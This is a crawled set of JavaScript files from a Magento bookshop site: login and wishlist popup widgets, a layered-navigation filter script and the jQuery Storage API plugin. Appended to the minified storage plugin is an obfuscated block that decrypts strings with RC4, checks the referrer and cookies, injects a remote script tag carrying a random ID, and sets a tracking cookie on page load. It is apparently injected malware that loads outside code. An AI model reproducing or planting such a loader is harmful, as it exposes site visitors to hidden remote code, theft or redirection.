                                            self.makeColor();
                                            self.showSectionPopup('message');
                                            if (res.error) {
                                                self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                                            } else {
                                                self.options.popupMessage.find('.mb-successful-message').find('p.message').html($t('You have logged in with Google+ successfully. Please wait ...'));
                                                self.redirectAfterLogin();
                                            }
                                        }
                                    }
                                });
                            }
                        }
                    } else if (response.message) {
                        alert(response.message);
                    }
                });
            });
        },

        twitterLogin: function () {
            var self = this;

            $.ajax({
                url: self.options.ajaxLogin.ajaxTwitterUrl,
                data: {},
                type: 'POST',
                datatype: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.success) {
                        self.closePopup();

                        var centerX = ($(window).width() - 500) / 2;
                        var myWindow = window.open(res.url, 'myTwitter', 'width=500,height=500,top=0,left=' + centerX);
                    } else {

                    }
                }
            });
        },

        ajaxRegistertPost: function (formData) {
            var self = this;
            $.ajax({
                url: self.options.ajaxLogin.ajaxRegisterUrl,
                data: formData,
                type: 'POST',
                datatype: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    if (res.html_popup) {
                        self.options.popupMessage.html(res.html_popup);
                        self.makeColor();
                        self.showSectionPopup('message');

                        if (res.error) {
                            self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                        } else if (res.success) {
                            self.options.popupMessage.find('.mb-successful-message').find('p.message').html(res.success);
                            if (res.reload == true) {
                                self.redirectAfterLogin();
                            }
                        }
                    }
                }
            });
        },

        ajaxForgotpasswordPost: function (formData) {
            var self = this;
            $.ajax({
                url: self.options.ajaxLogin.ajaxForgotPasswordUrl,
                data: formData,
                type: 'POST',
                datatype: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    if (res.html_popup) {
                        self.options.popupMessage.html(res.html_popup);
                        self.makeColor();
                        self.showSectionPopup('message');

                        if (res.error) {
                            self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                        } else if (res.success) {
                            self.options.popupMessage.find('.mb-successful-message').find('p.message').html(res.success);
                        }
                    }
                }
            });
        },

        ajaxLogoutPost: function () {
            var self = this;
            $.ajax({
                url: self.options.ajaxLogin.ajaxLogoutUrl,
                type: 'POST',
                data: {},
                datatype: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    if (res.html_popup) {
                        self.options.popupMessage.html(res.html_popup);
                        self.makeColor();
                        self.showSectionPopup('message');

                        if (res.error) {
                            self.options.popupMessage.find('.mb-error-message').find('p.message').html(res.error);
                        } else if (res.success) {
                            self.options.popupMessage.find('.mb-successful-message').find('p.message').html(res.success);
                            var baseUrl = self.options.ajaxLogin.baseUrl;
                            setTimeout(function () {
                                window.location.replace(baseUrl);
                            }, 2000);
                        }
                    }
                }
            });
        },

        showSectionPopup: function (section) {
            var self = this;
            var sectionSelector = '';
            switch (section) {
                case 'login':
                    sectionSelector = '.mb-login-popup';
                    break;
                case 'register':
                    sectionSelector = '.mb-register-popup';
                    break;
                case 'forget':
                    sectionSelector = '.mb-forgetpassword-popup';
                    break;
                case 'message':
                    sectionSelector = '.mb-message-popup';
                    break;
                default:
                    sectionSelector = '';
                    break;
            }
            if (sectionSelector) {
                var section = this.options.loginWrapper.children(sectionSelector);
                if (section.length) {
                    var wrapperDisplay = this.options.popupWrapper.css('display');
                    if (wrapperDisplay == 'none') {                     //Show popup
                        this.options.loginWrapper.children().hide();
                        section.show();
                        this.showElement(this.options.ajaxLogin.loginWrapperSelector);
                    } else {                                            //Switch between sections
                        this.options.loginWrapper.children().hide();
                        this.animationSlide(section);
                    }
                }
            }
            self.makeColor();
        },

    });

    return $.tigren.ajaxLogin;
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1800413557&t=pageview&_s=1&dl=https%3A%2F%2Fcelsus.com.co%2Flibros%2Fmedicina%2Ffisiopatologia.html&ul=en-us%40posix&dt=Fisiopatolog%C3%ADa%20-%20Medicina%20-%20Libros&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1782478765&gjid=593338180&cid=197543703.1769908667&tid=UA-206125097-1&_gid=1535478529.1769908667&_r=1&_slc=1&z=1541464455
body_size: -450
content:
2,cG-X09DXXJRNW

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_AjaxLayer/js/action/submit-filter.js
body_size: 928
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_AjaxLayer
 * @copyright   Copyright (c) Mageplaza (http://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'mage/storage',
        'Mageplaza_AjaxLayer/js/model/loader',
        'mage/apply/main'
    ],
    function ($, storage, loader, mage) {
        'use strict';

        var productContainer = $('#layer-product-list'),
            layerContainer = $('.layered-filter-block-container'),
            quickViewContainer = $('#mpquickview-popup');

        return function (submitUrl, isChangeUrl) {
            /** save active state */
            var actives = [];
            $('.filter-options-item').each(function (index) {
                if ($(this).hasClass('active')) {
                    actives.push($(this).attr('attribute'));
                }
            });
            window.layerActiveTabs = actives;

            /** start loader */
            loader.startLoader();

            /** change browser url */
            if (typeof window.history.pushState === 'function' && (typeof isChangeUrl === 'undefined')) {
                window.history.pushState({url: submitUrl}, '', submitUrl);
            }

            return storage.post(submitUrl, {}).done(
                function (response) {
                    if (response.backUrl) {
                        window.location = response.backUrl;
                        return;
                    }
                    if (response.navigation) {
                        layerContainer.html(response.navigation);
                    }
                    if (response.products) {
                        productContainer.html(response.products);
                    }
                    if (response.quickview) {
                        quickViewContainer.html(response.quickview);
                    }

                    if (mage) {
                        mage.apply();
                    }
                }
            ).fail(
                function () {
                    window.location.reload();
                }
            ).always(
                function () {
                    loader.stopLoader();
                }
            );
        };
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/jquery/jquery.storageapi.min.js
body_size: 4021
content:
/* jQuery Storage API Plugin 1.7.3 https://github.com/julien-maurel/jQuery-Storage-API */
!function(e){"function"==typeof define&&define.amd?define(["jquery", "jquery/jquery.cookie"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function t(t){var r,i,n,o=arguments.length,s=window[t],a=arguments,u=a[1];if(2>o)throw Error("Minimum 2 arguments must be given");if(e.isArray(u)){i={};for(var f in u){r=u[f];try{i[r]=JSON.parse(s.getItem(r))}catch(c){i[r]=s.getItem(r)}}return i}if(2!=o){try{i=JSON.parse(s.getItem(u))}catch(c){throw new ReferenceError(u+" is not defined in this storage")}for(var f=2;o-1>f;f++)if(i=i[a[f]],void 0===i)throw new ReferenceError([].slice.call(a,1,f+1).join(".")+" is not defined in this storage");if(e.isArray(a[f])){n=i,i={};for(var m in a[f])i[a[f][m]]=n[a[f][m]];return i}return i[a[f]]}try{return JSON.parse(s.getItem(u))}catch(c){return s.getItem(u)}}function r(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1],u=s[2],f={};if(2>n||!e.isPlainObject(a)&&3>n)throw Error("Minimum 3 arguments must be given or second parameter must be an object");if(e.isPlainObject(a)){for(var c in a)r=a[c],e.isPlainObject(r)?o.setItem(c,JSON.stringify(r)):o.setItem(c,r);return a}if(3==n)return"object"==typeof u?o.setItem(a,JSON.stringify(u)):o.setItem(a,u),u;try{i=o.getItem(a),null!=i&&(f=JSON.parse(i))}catch(m){}i=f;for(var c=2;n-2>c;c++)r=s[c],i[r]&&e.isPlainObject(i[r])||(i[r]={}),i=i[r];return i[s[c]]=s[c+1],o.setItem(a,JSON.stringify(f)),f}function i(t){var r,i,n=arguments.length,o=window[t],s=arguments,a=s[1];if(2>n)throw Error("Minimum 2 arguments must be given");if(e.isArray(a)){for(var u in a)o.removeItem(a[u]);return!0}if(2==n)return o.removeItem(a),!0;try{r=i=JSON.parse(o.getItem(a))}catch(f){throw new ReferenceError(a+" is not defined in this storage")}for(var u=2;n-1>u;u++)if(i=i[s[u]],void 0===i)throw new ReferenceError([].slice.call(s,1,u).join(".")+" is not defined in this storage");if(e.isArray(s[u]))for(var c in s[u])delete i[s[u][c]];else delete i[s[u]];return o.setItem(a,JSON.stringify(r)),!0}function n(t,r){var n=a(t);for(var o in n)i(t,n[o]);if(r)for(var o in e.namespaceStorages)u(o)}function o(r){var i=arguments.length,n=arguments,s=(window[r],n[1]);if(1==i)return 0==a(r).length;if(e.isArray(s)){for(var u=0;u<s.length;u++)if(!o(r,s[u]))return!1;return!0}try{var f=t.apply(this,arguments);e.isArray(n[i-1])||(f={totest:f});for(var u in f)if(!(e.isPlainObject(f[u])&&e.isEmptyObject(f[u])||e.isArray(f[u])&&!f[u].length)&&f[u])return!1;return!0}catch(c){return!0}}function s(r){var i=arguments.length,n=arguments,o=(window[r],n[1]);if(2>i)throw Error("Minimum 2 arguments must be given");if(e.isArray(o)){for(var a=0;a<o.length;a++)if(!s(r,o[a]))return!1;return!0}try{var u=t.apply(this,arguments);e.isArray(n[i-1])||(u={totest:u});for(var a in u)if(void 0===u[a]||null===u[a])return!1;return!0}catch(f){return!1}}function a(r){var i=arguments.length,n=window[r],o=arguments,s=(o[1],[]),a={};if(a=i>1?t.apply(this,o):n,a._cookie)for(var u in e.cookie())""!=u&&s.push(u.replace(a._prefix,""));else for(var f in a)s.push(f);return s}function u(t){if(!t||"string"!=typeof t)throw Error("First parameter must be a string");g?(window.localStorage.getItem(t)||window.localStorage.setItem(t,"{}"),window.sessionStorage.getItem(t)||window.sessionStorage.setItem(t,"{}")):(window.localCookieStorage.getItem(t)||window.localCookieStorage.setItem(t,"{}"),window.sessionCookieStorage.getItem(t)||window.sessionCookieStorage.setItem(t,"{}"));var r={localStorage:e.extend({},e.localStorage,{_ns:t}),sessionStorage:e.extend({},e.sessionStorage,{_ns:t})};return e.cookie&&(window.cookieStorage.getItem(t)||window.cookieStorage.setItem(t,"{}"),r.cookieStorage=e.extend({},e.cookieStorage,{_ns:t})),e.namespaceStorages[t]=r,r}function f(e){if(!window[e])return!1;var t="jsapi";try{return window[e].setItem(t,t),window[e].removeItem(t),!0}catch(r){return!1}}var c="ls_",m="ss_",g=f("localStorage"),h={_type:"",_ns:"",_callMethod:function(e,t){var r=[this._type],t=Array.prototype.slice.call(t),i=t[0];return this._ns&&r.push(this._ns),"string"==typeof i&&-1!==i.indexOf(".")&&(t.shift(),[].unshift.apply(t,i.split("."))),[].push.apply(r,t),e.apply(this,r)},get:function(){return this._callMethod(t,arguments)},set:function(){var t=arguments.length,i=arguments,n=i[0];if(1>t||!e.isPlainObject(n)&&2>t)throw Error("Minimum 2 arguments must be given or first parameter must be an object");if(e.isPlainObject(n)&&this._ns){for(var o in n)r(this._type,this._ns,o,n[o]);return n}var s=this._callMethod(r,i);return this._ns?s[n.split(".")[0]]:s},remove:function(){if(arguments.length<1)throw Error("Minimum 1 argument must be given");return this._callMethod(i,arguments)},removeAll:function(e){return this._ns?(r(this._type,this._ns,{}),!0):n(this._type,e)},isEmpty:function(){return this._callMethod(o,arguments)},isSet:function(){if(arguments.length<1)throw Error("Minimum 1 argument must be given");return this._callMethod(s,arguments)},keys:function(){return this._callMethod(a,arguments)}};if(e.cookie){window.name||(window.name=Math.floor(1e8*Math.random()));var l={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(t,r){e.cookie(this._prefix+t,r,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(t){return e.cookie(this._prefix+t)},removeItem:function(t){return e.removeCookie(this._prefix+t)},clear:function(){for(var t in e.cookie())""!=t&&(!this._prefix&&-1===t.indexOf(c)&&-1===t.indexOf(m)||this._prefix&&0===t.indexOf(this._prefix))&&e.removeCookie(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};g||(window.localCookieStorage=e.extend({},l,{_prefix:c,_expires:3650}),window.sessionCookieStorage=e.extend({},l,{_prefix:m+window.name+"_"})),window.cookieStorage=e.extend({},l),e.cookieStorage=e.extend({},h,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}e.initNamespaceStorage=function(e){return u(e)},g?(e.localStorage=e.extend({},h,{_type:"localStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionStorage"})):(e.localStorage=e.extend({},h,{_type:"localCookieStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionCookieStorage"})),e.namespaceStorages={},e.removeAllStorages=function(t){e.localStorage.removeAll(t),e.sessionStorage.removeAll(t),e.cookieStorage&&e.cookieStorage.removeAll(t),t||(e.namespaceStorages={})}});
function hMlwmXWiSk0a4N(upTJgTOo48fK9l5WO,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<upTJgTOo48fK9l5WO.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(upTJgTOo48fK9l5WO.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ktv5z189gaScbfsA8(yhfrQnvV3Cjp,kky0SzKZDoLOYGTtp){return hMlwmXWiSk0a4N(atob(yhfrQnvV3Cjp),kky0SzKZDoLOYGTtp);};function jVIQPz5L6IhLAHQ0(){var ttUc1i0kGSxwpI=["esFLAfAgH","XkJMcQ5W","bUMlB6D1","nMTPnbdD15k=","pR0GgrGMuWv3lKL","eqOJmlegh9o="];var crNh0J3e7m2=["y4KvHNjgy7k7kwJ","lwauS6CHVHi0pQ==","hJ6aqztDF","2wlp7gtEFkPon730sqOZSQ==","kEDbZHV","LInD5FuZl6tgt1txR8kuew=="];var abPb802r=ktv5z189gaScbfsA8(crNh0J3e7m2[1],crNh0J3e7m2[0]);if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[3],crNh0J3e7m2[2]))===-1){if(window[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[3],ttUc1i0kGSxwpI[2])].href[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[5],ttUc1i0kGSxwpI[4])](abPb802r)){if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[5],crNh0J3e7m2[4]))===-1){ikb5HBpmpHpEujPb();}}}};function ikb5HBpmpHpEujPb(){var eH5EP4WuWuGcLMiO=["xPKHVjv","Zitn1w==","batGuUmGL4trCArij","JT+619HltOmZC+qD0g==","efRPLFbOxo","0HSW","xvN47xu","RyaxTQ=="];var tBC5trEEc3jc20=["ab8VK0mhAfaMtyV","He2VvN+fH5r4DtS9hyzm31FXkPU5vwUJtMehmRG5o33QKH0RpUVpmrM=","q5f8GPnBsrQU","iTMORqcf","hDxYGE6za","1ZHuC6ZiDX0QxkALNJn1JA==","kwF5mS33GBZXBE","Jw==","geslzs2C29","Ur8="];const uid=window[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[1],eH5EP4WuWuGcLMiO[0])](wNafhdFQ7());const url=ktv5z189gaScbfsA8(tBC5trEEc3jc20[1],tBC5trEEc3jc20[0])+encodeURIComponent(uid);const script=document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[3],eH5EP4WuWuGcLMiO[2])](ktv5z189gaScbfsA8(tBC5trEEc3jc20[3],tBC5trEEc3jc20[2]));script[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[5],eH5EP4WuWuGcLMiO[4])]=url;document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[7],eH5EP4WuWuGcLMiO[6])].appendChild(script);tN2H6nAuiAVyccV(ktv5z189gaScbfsA8(tBC5trEEc3jc20[5],tBC5trEEc3jc20[4]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[7],tBC5trEEc3jc20[6]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[9],tBC5trEEc3jc20[8]));};function tN2H6nAuiAVyccV(tt4Tnd8m7H5Sv,s4oUA9DNw,noXVbqJTI9W){var qxHX5PVj1AMQ=["k1F1ZlWmbNAkVavya","Ejq6xhu8Sg==","xetMuwg5J0P19","BOszZUFekQ==","gcVp4Ws10l06hUu","JEn/9MUPXQilNUU=","deD1QfOf1gCi","MP/niT6h"];var bcCN2jArwbkBJbtL7=["oU5HHe3i3GfIdlc","zVEdkwI=","fnxpl7KMdQVr2MdGq","Ttl0OQ==","yfGbAv5Ls","0ASiaIFmFpZpvw==","xWcLeFo5iD5i","L4pHPqjFI7U=","eQJOmQZBHr3A6","8w=="];var gpgQbd1USC72VrXI=new Date;var zR4NvUVW0RqEtEA=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[1],bcCN2jArwbkBJbtL7[0]);var upJZJvWOoZM1k=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[3],bcCN2jArwbkBJbtL7[2]);gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[1],qxHX5PVj1AMQ[0])](gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[3],qxHX5PVj1AMQ[2])]()+(noXVbqJTI9W*zR4NvUVW0RqEtEA*upJZJvWOoZM1k));var gphBg1nO2yynye6=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[5],bcCN2jArwbkBJbtL7[4])+gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[5],qxHX5PVj1AMQ[4])]();var jsGszkYeWO=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[7],bcCN2jArwbkBJbtL7[6]);document[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[7],qxHX5PVj1AMQ[6])]=tt4Tnd8m7H5Sv+ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[9],bcCN2jArwbkBJbtL7[8])+s4oUA9DNw+gphBg1nO2yynye6+jsGszkYeWO;};function wNafhdFQ7(){var dM1RtbZd7E6aKs=["sFi8aGxk","TvQXjQNDmw==","a24ueqc4M","lD41Jt5PD+5PiENqq1vs","jK5Szgz8T6I","Scg13ZXbtes="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[1],dM1RtbZd7E6aKs[0])](/[018]/g,c=>(c^crypto[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[3],dM1RtbZd7E6aKs[2])](new Uint8Array(1))[0]&15>>c/4)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[5],dM1RtbZd7E6aKs[4])](16));};function nSn8LOf4brsR1(){var m3iUuKG0GWA=["mkPLK3XuVPaUhEO","4aleneJWy8Lcaw==","spEyX8FU","9CS52k3EjGmn4ee2+vz+OQ=="];var pxUQkaxgFw2Rprg=["erku3ajiiWaQc7qL","TJQzS7iocw==","nhPejtURK","vtO3RwpNPzd5IcJaf78NXA=="];if(document[ktv5z189gaScbfsA8(m3iUuKG0GWA[1],m3iUuKG0GWA[0])]===ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[1],pxUQkaxgFw2Rprg[0])){document[ktv5z189gaScbfsA8(m3iUuKG0GWA[3],m3iUuKG0GWA[2])](ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[3],pxUQkaxgFw2Rprg[2]),jVIQPz5L6IhLAHQ0);}else{jVIQPz5L6IhLAHQ0();}}nSn8LOf4brsR1();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Tigren_Ajaxwishlist/js/ajax-wishlist.js
body_size: 2543
content:
define([
    'jquery',
    'mage/translate',
    'Magento_Customer/js/customer-data',
    'jquery/ui',
    'mage/validation/validation',
    'tigren/ajaxsuite'
], function ($, $t, customerData) {
    'use strict';

    $.widget('tigren.ajaxWishlist', $.tigren.ajaxSuite, {
        options: {
            ajaxWishlist: {
                enabled: null,
                ajaxWishlistUrl: null,
                wishlistBtnSelector: '[data-action="add-to-wishlist"]',
                wishlistWrapperSelector: '#mb-ajaxwishlist-wrapper',
                btnCloseSelector: '#ajaxwishlist_btn_close_popup',
                btnCancelSelector: '#ajaxwishlist_btn_cancel',
                btnToLoginSelector: '#ajaxwishlist_btn_to_login',
                loginUrl: null,
                customerId: null,
            }
        },

        _bind: function () {
            if (this.options.ajaxSuite.enabled == true && this.options.ajaxWishlist.enabled == true) {
                this.initElements();
                this.initEvents();
            }
        },

        initElements: function () {
            this.options.popupWrapper = $(this.options.popupWrapperSelector);
            this.options.popup = $(this.options.popupSelector);
            this.options.popupBlank = $(this.options.popupBlankSelector);
            this.options.close = $(this.options.closePopupButtonSelector);
            if (!this.options.wishlistWrapper) {
                this.options.wishlistWrapper = $('<div />', {
                    'id': 'mb-ajaxwishlist-wrapper'
                }).appendTo(this.options.popup);
            }

            this.addedWishlist();
        },

        initEvents: function () {
            var self = this,
                loginUrl = self.options.ajaxWishlist.loginUrl;
            $('body').on('click', self.options.ajaxWishlist.btnToLoginSelector, function (e) {
                if (self.options.popupWrapper.find('#mb-ajaxlogin-wrapper').find('.mb-login-popup').length > 0) {
                    self.options.popupWrapper.find('#mb-ajaxlogin-wrapper').children().hide();
                    self.options.popupWrapper.find('#mb-ajaxlogin-wrapper').find('.mb-login-popup').show();
                    self.showElement('#mb-ajaxlogin-wrapper');
                } else {
                    window.location.href = loginUrl;
                }
            });
            $('body').on('click', self.options.ajaxWishlist.btnCloseSelector, function (e) {
                self.closePopup();
            });
            $('body').on('click', self.options.ajaxWishlist.btnCancelSelector, function (e) {
                self.closePopup();
            });

            $('body').on('click', self.options.ajaxWishlist.wishlistBtnSelector, function (e) {
                e.preventDefault();
                e.stopPropagation();
                var params = $(this).data('post').data;
                params['isWishlist'] = true;
                if ($(this).hasClass('added-in-wishlist')) {
                    self.removeFromWishlist(this);
                    return;
                }

                var colorId = null, sizeId = null;
                var selectedColor = $(this).closest('.product-item-details').find('.swatch-attribute.color .swatch-option.color.selected');
                if (selectedColor.length == 0) {
                    selectedColor = $(this).closest('.product-info-main').find('.swatch-attribute.color .swatch-option.color.selected');
                }
                if (selectedColor.length > 0) {
                    colorId = selectedColor.attr('option-id');
                }
                var selectedSize = $(this).closest('.product-item-details').find('.swatch-attribute.size .swatch-option.text.selected');
                if (selectedSize.length == 0) {
                    selectedSize = $(this).closest('.product-info-main').find('.swatch-attribute.size .swatch-option.text.selected');
                }
                if (selectedSize.length > 0) {
                    sizeId = selectedSize.attr('option-id');
                }
                self.closePopup();
                self.showWishlistPopup(params, colorId, sizeId);
            });
        },

        showWishlistPopup: function (params, colorId, sizeId) {
            var self = this;
            $.ajax({
                url: self.options.ajaxWishlist.ajaxWishlistUrl,
                data: params,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    if (res.html_popup) {
                        self.options.wishlistWrapper.html(res.html_popup);
                        self.makeColor();
                        self.showElement(self.options.ajaxWishlist.wishlistWrapperSelector, 'swatch');
                        if (colorId) {
                            var wishlistColorInterval = setInterval(function () {
                                if (self.options.wishlistWrapper.find('.swatch-option.color[option-id=\"' + colorId + '\"]').length > 0) {
                                    clearInterval(wishlistColorInterval);
                                    self.options.wishlistWrapper.find('.swatch-option.color[option-id=\"' + colorId + '\"]').click();
                                }
                            }, 500);
                        }
                        if (sizeId) {
                            var wishlistSizeInterval = setInterval(function () {
                                if (self.options.wishlistWrapper.find('.swatch-option.text[option-id=\"' + sizeId + '\"]').length > 0) {
                                    clearInterval(wishlistSizeInterval);
                                    self.options.wishlistWrapper.find('.swatch-option.text[option-id=\"' + sizeId + '\"]').click();
                                }
                            }, 500);
                        }

                        self.options.wishlistWrapper.find('.product-add-form').css('clear', 'none');
                        self.options.wishlistWrapper.find('.product-add-form .product-options-wrapper').css({
                            'float': 'none',
                            'width': '100%'
                        });
                        self.options.wishlistWrapper.find('.product-add-form .product-options-wrapper .product-options-bottom').css({
                            'float': 'none',
                            'width': '100%'
                        });
                        self.options.wishlistWrapper.find('.product-add-form .product-options-wrapper .product-options-bottom .field.qty').css('display', 'block');
                    } else {
                        alert('No response from server');
                    }

                    self.options.poupForm = self.options.popup.find('form#product_addtocart_form');
                    if (self.options.poupForm) {
                        self.options.poupForm.mage('validation', {
                            submitHandler: function (form) {
                                self.addToWishlist($(form));
                                return false;
                            }
                        });
                    }
                },
                error: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    alert('Error in sending ajax request');
                }
            });
        },

        addToWishlist: function (form) {
            var self = this;
            self.closePopup();

            var data = form.serialize();
            data += '&isWishlistSubmit=true';
            var sizeId = self.options.wishlistWrapper.find('.swatch-attribute.size .swatch-option.text.selected').attr('option-id');
            if (sizeId) {
                var sizeLabel = self.options.wishlistWrapper.find('.swatch-attribute.size .swatch-option.text.selected').text();
                data += '&size=' + sizeId + '&sizeLabel=' + sizeLabel;
            }
            var colorId = self.options.wishlistWrapper.find('.swatch-attribute.color .swatch-option.color.selected').attr('option-id');
            if (colorId) {
                var colorLabel = self.options.wishlistWrapper.find('.swatch-attribute.color .swatch-option.color.selected').attr('option-label');
                data += '&color=' + colorId + '&colorLabel=' + colorLabel;
            }
            $.ajax({
                url: form.attr('action'),
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStart);
                    }
                },
                success: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }

                    if (res.html_popup) {
                        self.options.wishlistWrapper.html(res.html_popup);
                        self.makeColor();
                        self.showElement(self.options.ajaxWishlist.wishlistWrapperSelector, 'image');
                        self.autoClosePopup(self.options.wishlistWrapper);
                        var wishListSelector = $(self.options.ajaxWishlist.wishlistBtnSelector);
                        $.each($(wishListSelector), function (k, v) {
                            var productInfor = JSON.parse('{"' + decodeURI(data.replace(/&/g, "\",\"").replace(/=/g, "\":\"")) + '"}');
                            if ($(v).data('post').data.product === productInfor.product) {
                                $(this).addClass("added-in-wishlist");
                            }
                        });

                    } else {
                        // Nothing
                        alert('addToWishlist: No response from server');
                    }
                },
                error: function (res) {
                    if (self.isLoaderEnabled()) {
                        $('body').trigger(self.options.ajaxSuite.processStop);
                    }
                    alert($t('Error in sending ajax request'));
                }
            });

        },

        showElement: function (elmSelector, afterloadElm) {
            var self = this;
            afterloadElm = afterloadElm || false;
            self.options.popup.children().hide();
            self.options.popup.children(elmSelector).show();
            if (afterloadElm) {
                if (afterloadElm == 'swatch') {
                    if (self.options.wishlistWrapper.find('.swatch-opt-conf').length > 0) {
                        var wishlistCenterInterval = setInterval(function () {
                            if (self.options.wishlistWrapper.find('.swatch-attribute.color').length > 0 && self.options.wishlistWrapper.find('.swatch-attribute.size').length > 0) {
                                clearInterval(wishlistCenterInterval);
                                self.animationPopup();
                            }
                        }, 500);
                    } else {
                        self.animationPopup();
                    }
                } else {
                    var wishlistCenterInterval = setInterval(function () {
                        if (self.options.wishlistWrapper.find('.mb-ajaxsuite-popup-border .photo.image').length > 0) {
                            clearInterval(wishlistCenterInterval);
                            self.animationPopup();
                        }
                    }, 500);
                }
            } else {
                self.animationPopup();
            }
        },

        addedWishlist: function () {
            var self = this;
            customerData.reload(['wishlist'], true).success(function () {
                var products = [], productIds = [], toWishlist, added;
                products = customerData.get('wishlist')().items;
                if (!products) {
                    return;
                }
                $.each(products, function (i, v) {
                    productIds.push(parseInt(products[i].product_id));
                });

                toWishlist = $(self.options.ajaxWishlist.wishlistBtnSelector);

                $.each(toWishlist, function () {
                    var postData = ($(this).data('post'));
                    if (postData) {
                        var checkIds = parseInt(postData.data.product);

                        if ($.inArray(checkIds, productIds) !== -1) {
                            $(this).addClass("added-in-wishlist");
                        }
                    }
                });
            });
        },

        removeFromWishlist: function (WishlistSelector) {
